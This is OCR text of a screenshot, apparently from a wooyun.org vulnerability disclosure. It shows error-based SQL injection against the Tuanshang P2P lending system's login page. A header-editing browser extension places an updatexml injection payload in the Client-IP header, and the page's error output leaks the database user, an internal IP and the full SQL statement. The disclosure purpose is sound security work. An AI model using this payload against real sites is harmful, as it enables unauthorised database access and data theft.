 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
团尚p2p网贷系统 - 打造最安... × http://demo2....user&q=login × +
demo2.tuanshang.net/index.php?user&q=login 搜索
XPATH syntax error: ':p2pdemo@10.144.35.67'执行SQL语句错误!insert into `tuanshang_users_log` set addtime='1440131097',addip='127.0.0.1' and
1=updatexml(1,concat(0x3a,user()),1)#',`user_id` = '0',`code` = 'users',`type` = 'action',`operating` = 'login',`article_id` = '0',`result` = '0',`content` = '用户“asd“在“2015-0
12:24:57“ 登录失败。'
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user-agen Header value Descriptive comment Add Res
Action Name Value Comment
Edit
Add Client-IP 127.0.0.1' and 1=updatexml(1,concat(0x3a,user()),1)#
Delete
Add Referer 127.0.0.1'
Add X-Forwarded-For 127.0.0.1'
Move to
Move to Bo
Enable/Di
Enable
Disable
Enabled
Disabled
www.wooyun.org